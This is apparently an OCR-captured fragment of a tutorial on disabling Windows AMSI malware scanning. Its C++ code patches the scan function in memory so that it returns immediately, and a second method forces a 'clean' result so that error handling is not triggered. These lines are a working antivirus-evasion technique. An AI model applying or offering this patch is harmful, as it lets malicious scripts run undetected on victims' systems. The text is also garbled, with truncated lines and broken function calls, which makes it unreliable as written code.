
restore RX. The function returns before performing any scan. 
demonstrates the principle.
C++
FARPROC fn = GetProcAddress(LoadLibraryA("amsi.dll"
DWORD old; BYTE patch = 0xC3;

VirtualProtect(fn, 1, PAGE_EXECUTE_READWRITE, &old)
*(BYTE*)fn = patch;

VirtualProtect(fn, 1, old, &old);

FlushInstructionCache(GetCurrentProcess(), fn, 1);
Method 2 — Return AMSI_RESULT_CLEAN
Instead of a blank return, patch with
(3 
xor eax, eax; ret
return 0, which corresponds to
AmsiScanBuffer
AMSI_RESU
rather than an error, which avoids triggering error-handling pa